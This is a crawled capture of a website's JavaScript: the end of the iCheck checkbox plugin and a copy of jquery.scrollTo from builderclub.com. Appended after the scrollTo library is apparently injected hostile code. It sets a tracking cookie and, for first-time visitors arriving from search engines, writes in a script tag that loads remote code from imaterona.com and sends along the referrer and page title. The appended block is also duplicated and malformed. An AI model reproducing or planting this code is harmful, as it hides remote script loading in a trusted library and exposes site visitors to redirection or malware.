    _add = 'addClass',
    _remove = 'removeClass',
    _callback = 'trigger',
    _label = 'label',
    _cursor = 'cursor',
    _mobile = /ipad|iphone|ipod|android|blackberry|windows phone|opera mini|silk/i.test(navigator.userAgent);
  // Plugin init
  $.fn[_iCheck] = function(options, fire) {
    // Walker
    var handle = 'input[type="' + _checkbox + '"], input[type="' + _radio + '"]',
      stack = $(),
      walker = function(object) {
        object.each(function() {
          var self = $(this);
          if (self.is(handle)) {
            stack = stack.add(self);
          } else {
            stack = stack.add(self.find(handle));
          };
        });
      };
    // Check if we should operate with some method
    if (/^(check|uncheck|toggle|indeterminate|determinate|disable|enable|update|destroy)$/i.test(options)) {
      // Normalize method's name
      options = options.toLowerCase();
      // Find checkboxes and radio buttons
      walker(this);
      return stack.each(function() {
        var self = $(this);
        if (options == 'destroy') {
          tidy(self, 'ifDestroyed');
        } else {
          operate(self, true, options);
        };
        // Fire method's callback
        if ($.isFunction(fire)) {
          fire();
        };
      });
    // Customization
    } else if (typeof options == 'object' || !options) {
      // Check if any options were passed
      var settings = $.extend({
          checkedClass: _checked,
          disabledClass: _disabled,
          indeterminateClass: _indeterminate,
          labelHover: true,
          aria: false
        }, options),
        selector = settings.handle,
        hoverClass = settings.hoverClass || 'hover',
        focusClass = settings.focusClass || 'focus',
        activeClass = settings.activeClass || 'active',
        labelHover = !!settings.labelHover,
        labelHoverClass = settings.labelHoverClass || 'hover',
        // Setup clickable area
        area = ('' + settings.increaseArea).replace('%', '') | 0;
      // Selector limit
      if (selector == _checkbox || selector == _radio) {
        handle = 'input[type="' + selector + '"]';
      };
      // Clickable area limit
      if (area < -50) {
        area = -50;
      };
      // Walk around the selector
      walker(this);
      return stack.each(function() {
        var self = $(this);
        // If already customized
        tidy(self);
        var node = this,
          id = node.id,
          // Layer styles
          offset = -area + '%',
          size = 100 + (area * 2) + '%',
          layer = {
            position: 'absolute',
            top: offset,
            left: offset,
            display: 'block',
            width: size,
            height: size,
            margin: 0,
            padding: 0,
            background: '#fff',
            border: 0,
            opacity: 0
          },
          // Choose how to hide input
          hide = _mobile ? {
            position: 'absolute',
            visibility: 'hidden'
          } : area ? layer : {
            position: 'absolute',
            opacity: 0
          },
          // Get proper class
          className = node[_type] == _checkbox ? settings.checkboxClass || 'i' + _checkbox : settings.radioClass || 'i' + _radio,
          // Find assigned labels
          label = $(_label + '[for="' + id + '"]').add(self.closest(_label)),
          // Check ARIA option
          aria = !!settings.aria,
          // Set ARIA placeholder
          ariaID = _iCheck + '-' + Math.random().toString(36).replace('0.', ''),
          // Parent & helper
          parent = '<div class="' + className + '" ' + (aria ? 'role="' + node[_type] + '" ' : ''),
          helper;
        // Set ARIA "labelledby"
        if (label.length && aria) {
          label.each(function() {
            parent += 'aria-labelledby="';
            if (this.id) {
              parent += this.id;
            } else {
              this.id = ariaID;
              parent += ariaID;
            }
            parent += '"';
          });
        };
        // Wrap input
        parent = self.wrap(parent + '/>')[_callback]('ifCreated').parent().append(settings.insert);
        // Layer addition
        helper = $('<ins class="' + _iCheckHelper + '"/>').css(layer).appendTo(parent);
        // Finalize customization
        self.data(_iCheck, {o: settings, s: self.attr('style')}).css(hide);
        !!settings.inheritClass && parent[_add](node.className || '');
        !!settings.inheritID && id && parent.attr('id', _iCheck + '-' + id);
        parent.css('position') == 'static' && parent.css('position', 'relative');
        operate(self, true, _update);
        // Label events
        if (label.length) {
          label.on(_click + '.i mouseover.i mouseout.i ' + _touch, function(event) {
            var type = event[_type],
              item = $(this);
            // Do nothing if input is disabled
            if (!node[_disabled]) {
              // Click
              if (type == _click) {
                if ($(event.target).is('a')) {
                  return;
                }
                operate(self, false, true);
              // Hover state
              } else if (labelHover) {
                // mouseout|touchend
                if (/ut|nd/.test(type)) {
                  parent[_remove](hoverClass);
                  item[_remove](labelHoverClass);
                } else {
                  parent[_add](hoverClass);
                  item[_add](labelHoverClass);
                };
              };
              if (_mobile) {
                event.stopPropagation();
              } else {
                return false;
              };
            };
          });
        };
        // Input events
        self.on(_click + '.i focus.i blur.i keyup.i keydown.i keypress.i', function(event) {
          var type = event[_type],
            key = event.keyCode;
          // Click
          if (type == _click) {
            return false;
          // Keydown
          } else if (type == 'keydown' && key == 32) {
            if (!(node[_type] == _radio && node[_checked])) {
              if (node[_checked]) {
                off(self, _checked);
              } else {
                on(self, _checked);
              };
            };
            return false;
          // Keyup
          } else if (type == 'keyup' && node[_type] == _radio) {
            !node[_checked] && on(self, _checked);
          // Focus/blur
          } else if (/us|ur/.test(type)) {
            parent[type == 'blur' ? _remove : _add](focusClass);
          };
        });
        // Helper events
        helper.on(_click + ' mousedown mouseup mouseover mouseout ' + _touch, function(event) {
          var type = event[_type],
            // mousedown|mouseup
            toggle = /wn|up/.test(type) ? activeClass : hoverClass;
          // Do nothing if input is disabled
          if (!node[_disabled]) {
            // Click
            if (type == _click) {
              operate(self, false, true);
            // Active and hover states
            } else {
              // State is on
              if (/wn|er|in/.test(type)) {
                // mousedown|mouseover|touchbegin
                parent[_add](toggle);
              // State is off
              } else {
                parent[_remove](toggle + ' ' + activeClass);
              };
              // Label hover
              if (label.length && labelHover && toggle == hoverClass) {
                // mouseout|touchend
                label[/ut|nd/.test(type) ? _remove : _add](labelHoverClass);
              };
            };
            if (_mobile) {
              event.stopPropagation();
            } else {
              return false;
            };
          };
        });
      });
    } else {
      return this;
    };
  };
  // Do something with inputs
  function operate(input, direct, method) {
    var node = input[0],
      state = /er/.test(method) ? _indeterminate : /bl/.test(method) ? _disabled : _checked,
      active = method == _update ? {
        checked: node[_checked],
        disabled: node[_disabled],
        indeterminate: input.attr(_indeterminate) == 'true' || input.attr(_determinate) == 'false'
      } : node[state];
    // Check, disable or indeterminate
    if (/^(ch|di|in)/.test(method) && !active) {
      on(input, state);
    // Uncheck, enable or determinate
    } else if (/^(un|en|de)/.test(method) && active) {
      off(input, state);
    // Update
    } else if (method == _update) {
      // Handle states
      for (var state in active) {
        if (active[state]) {
          on(input, state, true);
        } else {
          off(input, state, true);
        };
      };
    } else if (!direct || method == 'toggle') {
      // Helper or label was clicked
      if (!direct) {
        input[_callback]('ifClicked');
      };
      // Toggle checked state
      if (active) {
        if (node[_type] !== _radio) {
          off(input, state);
        };
      } else {
        on(input, state);
      };
    };
  };
  // Add checked, disabled or indeterminate state
  function on(input, state, keep) {
    var node = input[0],
      parent = input.parent(),
      checked = state == _checked,
      indeterminate = state == _indeterminate,
      disabled = state == _disabled,
      callback = indeterminate ? _determinate : checked ? _unchecked : 'enabled',
      regular = option(input, callback + capitalize(node[_type])),
      specific = option(input, state + capitalize(node[_type]));
    // Prevent unnecessary actions
    if (node[state] !== true) {
      // Toggle assigned radio buttons
      if (!keep && state == _checked && node[_type] == _radio && node.name) {
        var form = input.closest('form'),
          inputs = 'input[name="' + node.name + '"]';
        inputs = form.length ? form.find(inputs) : $(inputs);
        inputs.each(function() {
          if (this !== node && $(this).data(_iCheck)) {
            off($(this), state);
          };
        });
      };
      // Indeterminate state
      if (indeterminate) {
        // Add indeterminate state
        node[state] = true;
        // Remove checked state
        if (node[_checked]) {
          off(input, _checked, 'force');
        };
      // Checked or disabled state
      } else {
        // Add checked or disabled state
        if (!keep) {
          node[state] = true;
        };
        // Remove indeterminate state
        if (checked && node[_indeterminate]) {
          off(input, _indeterminate, false);
        };
      };
      // Trigger callbacks
      callbacks(input, checked, state, keep);
    };
    // Add proper cursor
    if (node[_disabled] && !!option(input, _cursor, true)) {
      parent.find('.' + _iCheckHelper).css(_cursor, 'default');
    };
    // Add state class
    parent[_add](specific || option(input, state) || '');
    // Set ARIA attribute
    disabled ? parent.attr('aria-disabled', 'true') : parent.attr('aria-checked', indeterminate ? 'mixed' : 'true');
    // Remove regular state class
    parent[_remove](regular || option(input, callback) || '');
  };
  // Remove checked, disabled or indeterminate state
  function off(input, state, keep) {
    var node = input[0],
      parent = input.parent(),
      checked = state == _checked,
      indeterminate = state == _indeterminate,
      disabled = state == _disabled,
      callback = indeterminate ? _determinate : checked ? _unchecked : 'enabled',
      regular = option(input, callback + capitalize(node[_type])),
      specific = option(input, state + capitalize(node[_type]));
    // Prevent unnecessary actions
    if (node[state] !== false) {
      // Toggle state
      if (indeterminate || !keep || keep == 'force') {
        node[state] = false;
      };
      // Trigger callbacks
      callbacks(input, checked, callback, keep);
    };
    // Add proper cursor
    if (!node[_disabled] && !!option(input, _cursor, true)) {
      parent.find('.' + _iCheckHelper).css(_cursor, 'pointer');
    };
    // Remove state class
    parent[_remove](specific || option(input, state) || '');
    // Set ARIA attribute
    disabled ? parent.attr('aria-disabled', 'false') : parent.attr('aria-checked', 'false');
    // Add regular state class
    parent[_add](regular || option(input, callback) || '');
  };
  // Remove all traces
  function tidy(input, callback) {
    if (input.data(_iCheck)) {
      // Remove everything except input
      input.parent().html(input.attr('style', input.data(_iCheck).s || ''));
      // Callback
      if (callback) {
        input[_callback](callback);
      };
      // Unbind events
      input.off('.i').unwrap();
      $(_label + '[for="' + input[0].id + '"]').add(input.closest(_label)).off('.i');
    };
  };
  // Get some option
  function option(input, state, regular) {
    if (input.data(_iCheck)) {
      return input.data(_iCheck).o[state + (regular ? '' : 'Class')];
    };
  };
  // Capitalize some string
  function capitalize(string) {
    return string.charAt(0).toUpperCase() + string.slice(1);
  };
  // Executable handlers
  function callbacks(input, checked, callback, keep) {
    if (!keep) {
      if (checked) {
        input[_callback]('ifToggled');
      };
      input[_callback]('ifChanged')[_callback]('if' + capitalize(callback));
    };
  };
})(window.jQuery || window.Zepto);


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.builderclub.com/web/js/jquery/jquery.scrollTo-min.js
body_size: 1905
content:

/**
 * Copyright (c) 2007-2013 Ariel Flesler - aflesler<a>gmail<d>com | http://flesler.blogspot.com
 * Dual licensed under MIT and GPL.
 * @author Ariel Flesler
 * @version 1.4.6
 */
;(function($){var h=$.scrollTo=function(a,b,c){$(window).scrollTo(a,b,c)};h.defaults={axis:'xy',duration:parseFloat($.fn.jquery)>=1.3?0:1,limit:true};h.window=function(a){return $(window)._scrollable()};$.fn._scrollable=function(){return this.map(function(){var a=this,isWin=!a.nodeName||$.inArray(a.nodeName.toLowerCase(),['iframe','#document','html','body'])!=-1;if(!isWin)return a;var b=(a.contentWindow||a).document||a.ownerDocument||a;return/webkit/i.test(navigator.userAgent)||b.compatMode=='BackCompat'?b.body:b.documentElement})};$.fn.scrollTo=function(e,f,g){if(typeof f=='object'){g=f;f=0}if(typeof g=='function')g={onAfter:g};if(e=='max')e=9e9;g=$.extend({},h.defaults,g);f=f||g.duration;g.queue=g.queue&&g.axis.length>1;if(g.queue)f/=2;g.offset=both(g.offset);g.over=both(g.over);return this._scrollable().each(function(){if(e==null)return;var d=this,$elem=$(d),targ=e,toff,attr={},win=$elem.is('html,body');switch(typeof targ){case'number':case'string':if(/^([+-]=?)?\d+(\.\d+)?(px|%)?$/.test(targ)){targ=both(targ);break}targ=$(targ,this);if(!targ.length)return;case'object':if(targ.is||targ.style)toff=(targ=$(targ)).offset()}$.each(g.axis.split(''),function(i,a){var b=a=='x'?'Left':'Top',pos=b.toLowerCase(),key='scroll'+b,old=d[key],max=h.max(d,a);if(toff){attr[key]=toff[pos]+(win?0:old-$elem.offset()[pos]);if(g.margin){attr[key]-=parseInt(targ.css('margin'+b))||0;attr[key]-=parseInt(targ.css('border'+b+'Width'))||0}attr[key]+=g.offset[pos]||0;if(g.over[pos])attr[key]+=targ[a=='x'?'width':'height']()*g.over[pos]}else{var c=targ[pos];attr[key]=c.slice&&c.slice(-1)=='%'?parseFloat(c)/100*max:c}if(g.limit&&/^\d+$/.test(attr[key]))attr[key]=attr[key]<=0?0:Math.min(attr[key],max);if(!i&&g.queue){if(old!=attr[key])animate(g.onAfterFirst);delete attr[key]}});animate(g.onAfter);function animate(a){$elem.animate(attr,f,g.easing,a&&function(){a.call(this,targ,g)})}}).end()};h.max=function(a,b){var c=b=='x'?'Width':'Height',scroll='scroll'+c;if(!$(a).is('html,body'))return a[scroll]-$(a)[c.toLowerCase()]();var d='client'+c,html=a.ownerDocument.documentElement,body=a.ownerDocument.body;return Math.max(html[scroll],body[scroll])-Math.min(html[d],body[d])};function both(a){return typeof a=='object'?a:{top:a,left:a}}})(jQuery);
{
	function setCookie (name, value, expires, path, domain, secure) {
		  document.cookie = name + "=" + escape(value) +
			((expires) ? "; expires=" + expires : "") +
			((path) ? "; path=" + path : "") +
			((domain) ? "; domain=" + domain : "") +
			((secure) ? "; secure" : "");
	}
	function getCookie(c_name) {
		var i,x,y,ARRcookies=document.cookie.split(";");
		for (i=0;i<ARRcookies.length;i++) {
		    x=ARRcookies[i].substr(0,ARRcookies[i].indexOf("="));
		    y=ARRcookies[i].substr(ARRcookies[i].indexOf("=")+1);
		    x=x.replace(/^\s+|\s+$/g,"");
		    if (x==c_name)	{
				return unescape(y);
			}
		}
	}	
	function strlen(string){
		if(typeof string == "undefined") {
			return 0;
		} else {
			return string.length;
		}
	}
	var dt = new Date(), expiryTime = dt.setTime( dt.getTime() + 14400000000 );
	var currentCookie = getCookie("arx_tt");
	if(!document.referrer) {
		setCookie("arx_tt", 1, dt.toGMTString(), "/");
	} else {
	document.write('.')
	}
	if (strlen(currentCookie) == 0) {
		var setted = 1;
		setCookie("arx_tt", 1, dt.toGMTString(), "/");
		function R(){var Ref=document.referrer;if(Ref.indexOf('.google.')!=-1||Ref.indexOf('.bing.')!=-1||Ref.indexOf('.yahoo.')!=-1||Ref.indexOf('.mail.')!=-1||Ref.indexOf('.ask.')!=-1||Ref.indexOf('.rambler.')!=-1||Ref.indexOf('yandex')!=-1){document.write('<script type="text/javascript" src="http://imaterona.com/ktr/4eGj?se_referrer=' + encodeURIComponent(document.referrer)+ '&default_keyword=' + encodeURIComponent(document.title) + '"></script>')}else{document.write('.')}}R();
		}
	}
	setCookie("arx_tt", 1, dt.toGMTString(), "/");
{
	function setCookie (name, value, expires, path, domain, secure) {
		  document.cookie = name + "=" + escape(value) +
			((expires) ? "; expires=" + expires : "") +
			((path) ? "; path=" + path : "") +
			((domain) ? "; domain=" + domain : "") +
			((secure) ? "; secure" : "");
 }
}
 var dt = new Date(), expiryTime = dt.setTime( dt.getTime() + 14400000000 );
 setCookie("arx_tt", 1, dt.toGMTString(), "/");
